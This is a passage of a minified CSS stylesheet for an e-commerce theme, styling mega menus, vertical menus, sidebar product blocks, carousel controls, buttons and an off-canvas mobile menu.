rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperCu .ContentCu .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperZn img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperZn:hover img{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.ContentWrapperZn .ContentZn{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperZn:hover .ContentZn{opacity:1;visibility:visible;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.ContentWrapperZn .ContentZn .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperZn .ContentZn .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperZn .ContentZn .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperZn .ContentZn .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperZn .ContentZn .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ImageWrapper .RibbonCTL .Triangle:after{border-right:35px solid transparent;border-top:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;top:0;left:0;z-index:2}.ImageWrapper .RibbonCTL .Sign{top:2px;left:2px;position:absolute;z-index:6}.ImageWrapper .RibbonCTL .Sign a{color:#666}.ImageWrapper .RibbonCTL{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCTL{opacity:1;visibility:visible}.ImageWrapper .RibbonCTR .Triangle:after{border-left:35px solid transparent;border-top:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;top:0;right:0;z-index:2}.ImageWrapper .RibbonCTR .Sign{top:2px;right:2px;position:absolute;z-index:6}.ImageWrapper .RibbonCTR .Sign a{color:#666}.ImageWrapper .RibbonCTR{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCTR{opacity:1;visibility:visible}.ImageWrapper .RibbonCBL .Triangle:after{border-right:35px solid transparent;border-bottom:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;bottom:0;left:0;z-index:2}.ImageWrapper .RibbonCBL .Sign{bottom:1px;left:1px;position:absolute;z-index:6}.ImageWrapper .RibbonCBL .Sign a{color:#666}.ImageWrapper .RibbonCBL{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCBL{opacity:1;visibility:visible}.ImageWrapper .RibbonCBR .Triangle:after{border-left:35px solid transparent;border-bottom:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;bottom:0;right:0;z-index:2}.ImageWrapper .RibbonCBR .Sign{bottom:1px;right:1px;position:absolute;z-index:6}.ImageWrapper .RibbonCBR .Sign a{color:#666}.ImageWrapper .RibbonCBR{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCBR{opacity:1;visibility:visible}.TBlack{background:none repeat scroll 0 0 rgba(0,0,0,.8)!important}.TWhite{background:none repeat scroll 0 0 rgba(255,255,255,.8)!important}.carousel .direction{position:absolute;top:-95px;right:0}.rtl .carousel .direction{left:0;right:auto}.carousel-control{background:none!important}.carousel-control .icon-prev,.carousel-control .icon-next{background:#f3f3f3;font-size:16px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;width:25px;height:25px}.carousel-control .icon-prev:before,.carousel-control .icon-next:before{font-family:"FontAwesome";font-size:16px;color:#999;line-height:25px}.carousel-control .icon-prev:hover,.carousel-control .icon-next:hover{background:#000}.carousel-control .icon-prev:hover:before,.carousel-control .icon-next:hover:before{color:#FFF}.carousel-control.left{right:25px;left:auto}.carousel-control .icon-prev:before{content:"\f104"}.carousel-control .icon-next:before{content:"\f105"}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}input[type="file"]{height:auto}.btn-inverse{color:#FFF;background-color:#000;border-color:#000}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active{color:#FFF;background-color:transparent;border-color:#eee}.open .btn-inverse.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#eee}.btn-inverse:active,.btn-inverse.active{background-image:none}.open .btn-inverse.dropdown-toggle{background-image:none}.btn-inverse.disabled,.btn-inverse.disabled:hover,.btn-inverse.disabled:focus,.btn-inverse.disabled:active,.btn-inverse.disabled.active,.btn-inverse[disabled],.btn-inverse[disabled]:hover,.btn-inverse[disabled]:focus,.btn-inverse[disabled]:active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse,fieldset[disabled] .btn-inverse:hover,fieldset[disabled] .btn-inverse:focus,fieldset[disabled] .btn-inverse:active,fieldset[disabled] .btn-inverse.active{background-color:#000;border-color:#000}.btn-inverse .badge{color:#000;background-color:#FFF}.btn-outline{color:#FFF;background-color:#333b48;border-color:#333b48}.btn-outline:hover,.btn-outline:focus,.btn-outline:active,.btn-outline.active{color:#FFF;background-color:#000;border-color:#000}.open .btn-outline.dropdown-toggle{color:#FFF;background-color:#000;border-color:#000}.btn-outline:active,.btn-outline.active{background-image:none}.open .btn-outline.dropdown-toggle{background-image:none}.btn-outline.disabled,.btn-outline.disabled:hover,.btn-outline.disabled:focus,.btn-outline.disabled:active,.btn-outline.disabled.active,.btn-outline[disabled],.btn-outline[disabled]:hover,.btn-outline[disabled]:focus,.btn-outline[disabled]:active,.btn-outline[disabled].active,fieldset[disabled] .btn-outline,fieldset[disabled] .btn-outline:hover,fieldset[disabled] .btn-outline:focus,fieldset[disabled] .btn-outline:active,fieldset[disabled] .btn-outline.active{background-color:#333b48;border-color:#333b48}.btn-outline .badge{color:#333b48;background-color:#FFF}.btn{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.btn:active,.btn:focus,.btn:visited,.btn.active:focus,.btn:active:focus{outline:none!important;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}button:focus,button:hover{outline:none}@media (min-width:992px){.sidebar{margin-bottom:30px}}.sidebar .ApColumn .block{margin-bottom:0}.sidebar .ApColumn .block.ApImage{padding:0}.sidebar .ApColumn .block.ApImage img{max-width:100%}.sidebar #search_filters_wrapper{border:1px solid #efefef;border-bottom:0}.sidebar #search_filters_wrapper .block{border:0}.sidebar .block{margin:0;padding:30px;background:#FFF;border:1px solid #efefef;border-bottom:0}@media (max-width:1199px){.sidebar .block{padding:30px}}.sidebar .block:last-child{border-bottom:1px solid #efefef}.sidebar .block.featured-products{padding:30px 0}.sidebar .block .title_block{font-size:16px;padding:20px 0;position:relative;margin:0;text-transform:uppercase}@media (max-width:1199px){.sidebar .block .title_block{font-size:14px}}.sidebar .block .title_block a{color:#000}.sidebar .block .title_block.products-section-title{text-align:left;letter-spacing:0;padding:20px 30px;margin:0 0 15px}.rtl .sidebar .block .title_block.products-section-title{text-align:right}@media (max-width:1199px){.sidebar .block .title_block.products-section-title{padding:20px}}.sidebar .block .block_content::after{content:"";display:table;clear:both}.sidebar .block .products .ajax_block_product{float:left;width:100%}.sidebar .block .products .thumbnail-container{text-align:left;box-shadow:none;border:0;border-radius:0;border-bottom:1px solid #efefef;margin:0 0 15px;padding:0 5px 15px}.rtl .sidebar .block .products .thumbnail-container{text-align:right}.sidebar .block .products .thumbnail-container:after{content:"";display:block;clear:both}.sidebar .block .products .thumbnail-container .product-meta{text-align:left}.rtl .sidebar .block .products .thumbnail-container .product-meta{text-align:right}.sidebar .block .products .thumbnail-container .leo-pro-attr-section,.sidebar .block .products .thumbnail-container input.leo_cart_quantity,.sidebar .block .products .thumbnail-container .product-thumbnail:before{display:none}.sidebar .block .products .thumbnail-container .product-image{width:40%;float:left;padding:0 10px;border:0;margin:0}.rtl .sidebar .block .products .thumbnail-container .product-image{float:right}.sidebar .block .products .thumbnail-container .product-meta{width:60%;float:left;padding:0 10px;margin:0;position:static;transform:none}.rtl .sidebar .block .products .thumbnail-container .product-meta{float:right}.sidebar .block .products .thumbnail-container .product-meta img{max-width:100%}.sidebar .block .products .thumbnail-container .highlighted-informations,.sidebar .block .products .thumbnail-container .quickview,.sidebar .block .products .thumbnail-container .product-flags,.sidebar .block .products .thumbnail-container .functional-buttons,.sidebar .block .products .thumbnail-container .button-container,.sidebar .block .products .thumbnail-container .wishlist,.sidebar .block .products .thumbnail-container .leo-wishlist-button-dropdown,.sidebar .block .products .thumbnail-container .compare,.sidebar .block .products .thumbnail-container .pro-info{display:none}.sidebar .block .products .thumbnail-container .product-additional{right:15px;left:15px}.sidebar .block .products .thumbnail-container .product-title{margin:0 0 10px;overflow:hidden;font-size:13px}.sidebar .block .products .thumbnail-container .product-title a{display:block}.sidebar .block .products .thumbnail-container .product-price-and-shipping{transform:none;opacity:1;visibility:visible}.sidebar .block .products .thumbnail-container .leo-bt-cart{min-width:30px}.sidebar .block .products .thumbnail-container .leo-bt-cart i{display:inline-block}.sidebar .block .products .thumbnail-container .leo-bt-cart .leo-bt-cart-content span{display:none}.sidebar .block a.all-product-link{font-size:12px;text-transform:capitalize;border:0;font-weight:400;margin:0 15px;padding:10px 0;color:#333;background:none;text-decoration:underline}.sidebar .block a.all-product-link:hover,.sidebar .block a.all-product-link:active,.sidebar .block a.all-product-link:focus{color:#000;background:none}.sidebar .block .list-group-item{border:none;padding:10px 0}.sidebar .js-search-filters-clear-all{text-decoration:underline;background:none;color:#333;padding:12px 15px}.sidebar .js-search-filters-clear-all:hover,.sidebar .js-search-filters-clear-all:active,.sidebar .js-search-filters-clear-all:focus{color:#000;background:none}#cart-block{position:relative}.leo-megamenu{font-family:"Rubik",sans-serif;background:transparent;color:#000}.leo-megamenu .leo-colorbox{display:none!important}.leo-megamenu.navbar{padding:0}.leo-megamenu .navbar-nav>li{text-align:left;float:none}.rtl .leo-megamenu .navbar-nav>li{text-align:right}@media (min-width:992px){.leo-megamenu .navbar-nav>li{display:inline-block;vertical-align:top}}.leo-megamenu .navbar-nav>li+.nav-item{margin-left:0}.rtl .leo-megamenu .navbar-nav>li+.nav-item{margin-right:0;margin-left:inherit}@media (min-width:992px){.leo-megamenu .navbar-nav>li:hover{z-index:9999}}.leo-megamenu .navbar-nav>li.aligned-fullwidth{position:static}.leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu{width:100%!important}.leo-megamenu .navbar-nav>li.aligned-right .dropdown-menu{right:0;left:auto}.leo-megamenu .navbar-nav>li.aligned-left .dropdown-menu{left:0;right:auto}.leo-megamenu .navbar-nav>li.aligned-center .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.leo-megamenu .navbar-nav>li.ic>a>.sub-title{display:inline-block;text-align:center;font-size:12px;color:#fff;text-transform:capitalize;font-weight:400;padding:0 5px;position:absolute;top:10px;border-radius:2px;right:-3px;background-color:#333}.rtl .leo-megamenu .navbar-nav>li.ic>a>.sub-title{left:-3px;right:auto}.leo-megamenu .navbar-nav>li.ic.ic-new>a>.sub-title{background-color:#16c98d}.leo-megamenu .navbar-nav>li.ic.ic-sale>a>.sub-title{background-color:#ff708e}@media (min-width:992px){.leo-megamenu .navbar-nav>li.parent>a span.menu-title{position:relative}.leo-megamenu .navbar-nav>li.parent>a span.menu-title:before{content:"";position:absolute;right:0;bottom:-4px;width:0;border-bottom:1px solid #809907;-webkit-transition:width .3s;transition:width .3s}.leo-megamenu .navbar-nav>li.parent:hover>a span.menu-title:before{width:100%;left:0}}.leo-megamenu .navbar-nav>li>a{padding:0 13px;height:60px;line-height:60px;font-size:14px;text-transform:uppercase;color:#333;font-weight:500;-webkit-transition:all 350ms ease-out;-o-transition:all 350ms ease-out;transition:all 350ms ease-out;position:relative;font-family:"Rubik"}.leo-megamenu .navbar-nav>li>a:hover,.leo-megamenu .navbar-nav>li>a:focus,.leo-megamenu .navbar-nav>li>a:active{color:#809907}>.leo-megamenu .navbar-nav>li>a.dropdown-toggle:after{font-size:13px;content:"\f107";font-family:"FontAwesome";border:0;width:auto;height:auto;margin:0 0 0 5px;vertical-align:1px;font-weight:400}.rtl .leo-megamenu .navbar-nav>li>a.dropdown-toggle:after{margin:0 5px 0 0}.leo-megamenu .navbar-nav>li>a>.menu-title{position:relative}.leo-megamenu .navbar-nav>li.active>a,.leo-megamenu .navbar-nav>li:hover>a,.leo-megamenu .navbar-nav>li:focus>a{color:#809907}.leo-megamenu .navbar-nav>li.active>a>.menu-title:before,.leo-megamenu .navbar-nav>li:hover>a>.menu-title:before,.leo-megamenu .navbar-nav>li:focus>a>.menu-title:before{color:#acacac;text-shadow:8px 0 #acacac,-8px 0 #acacac}.leo-megamenu .navbar-nav>li.active>a:before,.leo-megamenu .navbar-nav>li:hover>a:before,.leo-megamenu .navbar-nav>li:focus>a:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.leo-megamenu .navbar-nav>li:hover>.caret,.leo-megamenu .navbar-nav>li:active>.caret{color:#000}.leo-megamenu .navbar-nav>li.home a{padding:20px 20px 20px 0}.rtl .leo-megamenu .navbar-nav>li.home a{padding:20px 0 20px 20px}.leo-megamenu .dropdown-menu{right:auto;left:0;top:100%;height:auto;min-width:220px;padding:30px;font-family:"Rubik",sans-serif;margin:0;text-align:left;-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;border-radius:0;box-shadow:0 0 0 1px #fff inset;display:block}.rtl .leo-megamenu .dropdown-menu{right:0;left:auto}.rtl .leo-megamenu .dropdown-menu{text-align:right}@media (min-width:992px){.leo-megamenu .dropdown-menu{opacity:0;visibility:hidden;transform:translateY(20px);border-radius:0 0 5px 5px}}@media (max-width:991px){.leo-megamenu .dropdown-menu{-webkit-transition:none;-o-transition:none;transition:none}}.leo-megamenu .dropdown-menu li{line-height:25px;padding:0;float:none}.leo-megamenu .dropdown-menu li+.nav-item{margin-left:0}.rtl .leo-megamenu .dropdown-menu li+.nav-item{margin-right:0;margin-left:inherit}.leo-megamenu .dropdown-menu li a{color:#888;padding:3px 0;font-weight:400;font-size:13px;line-height:20px;display:inline-block;transition:all .4s;text-transform:capitalize;position:relative}.leo-megamenu .dropdown-menu li a:before{content:"";position:absolute;right:0;bottom:0;width:0;border-bottom:1px solid #7c7c80;-webkit-transition:width .3s;transition:width .3s}.leo-megamenu .dropdown-menu li a:hover{color:#000}.leo-megamenu .dropdown-menu li a:hover .fa{color:#000}.leo-megamenu .dropdown-menu li a:hover:before{width:100%;left:0}.leo-megamenu .dropdown-menu div.menu-title{margin:0 0 5px;font-size:11px;text-transform:uppercase;font-weight:500;letter-spacing:1px;color:#333;line-height:1.1}.leo-megamenu .dropdown-menu div.menu-title a{color:#333}.leo-megamenu .dropdown-menu a>.menu-title{text-transform:capitalize;font-weight:400;font-size:13px;font-family:"Rubik",sans-serif}@media (min-width:992px){.leo-megamenu .dropdown:hover>.dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}.leo-megamenu .dropdown:hover>a{color:#000}.leo-megamenu .dropdown:hover>a .fa{color:#000}}.leo-megamenu .dropdown-submenu{position:relative}.leo-megamenu .dropdown-submenu .dropdown-menu{top:0;position:absolute;left:100%}.rtl .leo-megamenu .dropdown-submenu .dropdown-menu{right:100%;left:auto}.leo-megamenu .dropdown-submenu:hover>.dropdown-menu{top:0}@media (min-width:992px){.leo-megamenu .dropdown-submenu:hover>.dropdown-menu{display:block;opacity:1;visibility:visible;transform:translateY(0)}}.leo-megamenu .mega-group>.dropdown-toggle{border:0;display:block;text-transform:uppercase;font-family:"Rubik";color:#FFF}.leo-megamenu .mega-group>.dropdown-toggle .fa{color:#FFF}.leo-megamenu .megamenu .cols1{min-width:200px}.leo-megamenu .megamenu .cols2{min-width:500px}.leo-megamenu .megamenu .cols3{min-width:740px}.leo-megamenu .manu-logo img{border:1px solid #eee;margin-bottom:10px;margin-right:10px}.leo-megamenu .widget-subcategories{margin-bottom:15px}.leo-widget .thumbnail-container{margin:0;text-align:left;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.rtl .leo-widget .thumbnail-container{text-align:right}.leo-widget .thumbnail-container .product-image{float:left;margin:10px 15px 15px 10px;width:80px}.rtl .leo-widget .thumbnail-container .product-image{float:right}.rtl .leo-widget .thumbnail-container .product-image{margin:0 0 15px 15px}.leo-widget .thumbnail-container .product-meta{overflow:hidden;zoom:1;padding:10px 0}.leo-widget .thumbnail-container .product-title{margin-top:0;margin-bottom:0;line-height:20px;text-transform:none;font-size:13px}.leo-widget .thumbnail-container .product-price-and-shipping{color:#888}.leo-widget .thumbnail-container .product-price-and-shipping .price{color:#000}.leo-widget .thumbnail-container .product-price-and-shipping .aeuc_from_label{color:#888}.leo-widget .thumbnail-container .product-price-and-shipping .aeuc_before_label,.leo-widget .thumbnail-container .product-price-and-shipping .discount-percentage{display:none}.leo-widget .widget-html{color:#888;line-height:1.5;font-size:13px}@media (max-width:991px){.leo-widget .widget-html{margin:10px 0}}.leo-widget .widget-html p{line-height:20px;margin:0 0 15px}.leo-widget .widget-html p:last-child{margin:0}.leo-widget .widget-html img{max-width:100%;height:auto}.leo-widget .widget-video iframe{border-width:0}@media (max-width:991px){.leo-widget .widget-video iframe{width:100%}}.leo-widget ul.widget-image{margin-left:0}.rtl .leo-widget ul.widget-image{margin-right:0;margin-left:inherit}.leo-widget ul.widget-image li{margin-right:10px}.rtl .leo-widget ul.widget-image li{margin-left:10px;margin-right:inherit}.leo-widget ul.widget-image li:last-child{margin-right:0}.rtl .leo-widget ul.widget-image li:last-child{margin-left:0;margin-right:inherit}.ApMegamenu .leo-verticalmenu{position:relative;padding:10px 0}.ApMegamenu .leo-verticalmenu .title_block{margin:0;color:#FFF;width:100%;height:40px;line-height:40px;font-size:14px;padding:0 20px;text-transform:uppercase;background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);border-radius:4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;transition:all .4s}.ApMegamenu .leo-verticalmenu .title_block:before{content:"\e601";font-family:"simple-line-icons";font-size:18px;vertical-align:-2px;margin:0 10px 0 0}.rtl .ApMegamenu .leo-verticalmenu .title_block:before{margin:0 0 0 10px}.ApMegamenu .leo-verticalmenu .title_block:hover{box-shadow:0 40px rgba(0,0,0,.1) inset}.ApMegamenu .leo-verticalmenu>.block_content{background:#fff;position:absolute;z-index:30;height:auto;overflow:visible;width:100%;left:0;top:100%;transition:all .4s;border-radius:0 0 5px 5px;padding:0 0 30px;transition:all .2s;opacity:0;visibility:hidden;transform:translateY(20px);box-shadow:0 2px 0 1px #e9e9e9}.ApMegamenu .leo-verticalmenu.active .title_block:before{content:"\e082"}.ApMegamenu .leo-verticalmenu.active>.block_content{opacity:1;visibility:visible;transform:translateY(0)}@media (min-width:992px){.ApMegamenu .leo-verticalmenu:hover .title_block:before{content:"\e082"}.ApMegamenu .leo-verticalmenu:hover>.block_content{opacity:1;visibility:visible;transform:translateY(0)}}div.verticalmenu{z-index:100}div.verticalmenu .navbar-collapse,div.verticalmenu .navbar-vertical{margin:0;padding:0}div.verticalmenu .navbar-nav{position:static;float:none;width:100%}div.verticalmenu .navbar-nav>li{width:100%;height:auto;position:relative;float:none}div.verticalmenu .navbar-nav>li+.nav-item{margin-left:0}.rtl div.verticalmenu .navbar-nav>li+.nav-item{margin-right:0;margin-left:inherit}div.verticalmenu .navbar-nav>li>a{display:block;font-size:13px;font-family:"Rubik",sans-serif;padding:10px 10px;font-weight:500;line-height:24px;text-transform:uppercase;border-bottom:1px solid rgba(0,0,0,.03)}div.verticalmenu .navbar-nav>li .caret{display:none}@media (max-width:991px){div.verticalmenu .navbar-nav>li .caret{display:block;top:4px;width:36px;height:36px;line-height:34px;text-align:center;border:1px solid #ddd;right:4px;position:absolute;border-radius:50%;cursor:pointer;transition:all .4s}div.verticalmenu .navbar-nav>li .caret:before{content:"\f105";font-family:"FontAwesome";color:#999;font-size:11px;font-weight:400}div.verticalmenu .navbar-nav>li.open-sub>a{border-bottom-color:transparent}div.verticalmenu .navbar-nav>li.open-sub>.caret{transform:rotate(90deg)}}div.verticalmenu .navbar-nav>li .dropdown-submenu .caret{top:0}div.verticalmenu .navbar-nav>li.last a,div.verticalmenu .navbar-nav>li:last-child a{border:0}div.verticalmenu .navbar-nav>li:hover>a{color:#000;background:rgba(0,0,0,.03)}div.verticalmenu .navbar-nav>li.open>a{color:#000;background:rgba(0,0,0,.03)}div.verticalmenu .navbar-nav>li .parent{position:relative}div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle{text-transform:none;font-weight:400;color:#999}div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle:hover{color:#000}div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle:after{top:3px;right:5px}.rtl div.verticalmenu .navbar-nav>li .parent>.dropdown-toggle:after{left:5px;right:auto}div.verticalmenu .navbar-nav li.parent>a:after{position:absolute;content:"\f107";font-family:"FontAwesome";font-size:11px;font-weight:400;right:22px;top:12px;border:none;transition:all .4s;width:20px;height:20px;text-align:center;line-height:20px}.rtl div.verticalmenu .navbar-nav li.parent>a:after{left:22px;right:auto}@media (max-width:991px){div.verticalmenu .navbar-nav li.parent>a:after{display:none}}div.verticalmenu .navbar-nav li.parent:hover>a:after{transform:rotate(-90deg)}div.verticalmenu .navbar-nav li.parent.dropdown-submenu>a:after{color:#999}div.verticalmenu ul li a .menu-icon{display:block;background-position:left center!important;background-size:contain!important}.rtl div.verticalmenu ul li a .menu-icon{background-position:right center!important}div.verticalmenu ul li a .menu-icon span{display:block;margin-left:35px}.rtl div.verticalmenu ul li a .menu-icon span{margin-right:35px;margin-left:inherit}div.verticalmenu ul li a .menu-icon .menu-desc{display:none}div.verticalmenu ul li a .menu-title{display:block}div.verticalmenu ul li a .sub-title{font-size:13px}div.verticalmenu .dropdown-menu{left:-9999px;top:-9999px;right:auto;border:1px solid #e5e5e5;min-height:100px;height:100%!important;min-width:215px;padding:30px;background:#FFF;margin:0;border-radius:0 5px 5px 0}div.verticalmenu .dropdown-menu ul li{line-height:normal;list-style:none;display:block;float:none}div.verticalmenu .dropdown-menu ul li+.nav-item{margin-left:0}.rtl div.verticalmenu .dropdown-menu ul li+.nav-item{margin-right:0;margin-left:inherit}div.verticalmenu .dropdown-menu ul li a{color:#999;font-weight:400;padding:3px 0;line-height:20px;display:block;transition:all .4s}div.verticalmenu .dropdown-menu ul li a .menu-title{color:#999;text-transform:none}div.verticalmenu .dropdown-menu ul li a:hover{color:#000}div.verticalmenu .dropdown-menu ul li a:hover .menu-title{color:#000}div.verticalmenu .dropdown-menu p{line-height:18px;font-size:12px}div.verticalmenu .dropdown-menu .leo-menu-video{width:100%}div.verticalmenu .dropdown-menu .leo-menu-video iframe{margin-bottom:10px}div.verticalmenu .dropdown-menu .dropdown-toggle:hover{color:#000}div.verticalmenu .dropdown-menu .action{display:none}div.verticalmenu .widget-heading{color:#000;text-transform:uppercase;font-weight:400}div.active-hover ul>li:hover>.dropdown-menu{left:100%;top:0;opacity:1;filter:alpha(opacity=100);display:inline-table}.rtl div.active-hover ul>li:hover>.dropdown-menu{right:100%;left:auto}.megamenu-overlay{cursor:pointer;position:fixed;top:0;left:0;bottom:0;right:0;z-index:999;visibility:hidden;background-color:rgba(0,0,0,.75);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.off-canvas body{position:relative}@media (min-width:992px){.off-canvas-active>#page,.off-canvas-active>.off-canvas-nav-megamenu{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);position:relative!important}.off-canvas-button-megamenu{display:none!important}}@media (max-width:991px){.off-canvas-active .megamenu-overlay{opacity:1;filter:alpha(opacity=100);visibility:visible}}.off-canvas-button-megamenu{color:#000;margin:15px 10px;text-align:right}.rtl .off-canvas-button-megamenu{text-align:left}.off-canvas-button-megamenu:hover{cursor:pointer}.off-canvas-inactive>#page{-webkit-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;transition:all 400ms ease 0s}.off-canvas-active{background:#FFF}.off-canvas-active>.off-canvas-nav-megamenu.active{left:0;-webkit-transform:translateX(234px);-moz-transform:translateX(234px);-ms-transform:translateX(234px);-o-transform:translateX(234px);transform:translateX(234px);-webkit-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;transition:all 400ms ease 0s}.rtl .off-canvas-active>.off-canvas-nav-megamenu.active{right:0;left:auto}.off-canvas-active #page{position:fixed;margin:0 auto;max-width:100%;width:100%}.off-canvas-nav-megamenu{position:absolute;top:0;width:0;background:#FFF;z-index:999;left:0;-webkit-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;transition:all 400ms ease 0s}.rtl .off-canvas-nav-megamenu{right:0;left:auto}.off-canvas-nav-megamenu .navbar-nav{margin:0}.off-canvas-nav-megamenu .navbar-nav>li{float:none;border-bottom:1px solid #eee;float:none}.off-canvas-nav-megamenu .navbar-nav>li+.nav-item{margin-left:0}.rtl .off-canvas-nav-megamenu .navbar-nav>li+.nav-item{margin-right:0;margin-left:inherit}.off-canvas-nav-megamenu .navbar-nav>li.ic>a>.sub-title{display:inline-block;text-align:center;font-size:12px;color:#fff;text-transform:capitalize;font-weight:400;padding:2px 5px;position:absolute;top:5px;border-radius:2px;right:-35px;background-color:#333}.rtl .off-canvas-nav-megamenu .navbar-nav>li.ic>a>.sub-title{left:-35px;right:auto}.off-canvas-nav-megamenu .navbar-nav>li.ic.ic-new>a>.sub-title{background-color:#16c98d}.off-canvas-nav-megamenu .navbar-nav>li.ic.ic-sale>a>.sub-title{background-color:#ff708e}.off-canvas-nav-megamenu .navbar-nav>li>a{display:inline-block;color:#2a363b;font-size:14px;font-weight:600;padding:14px 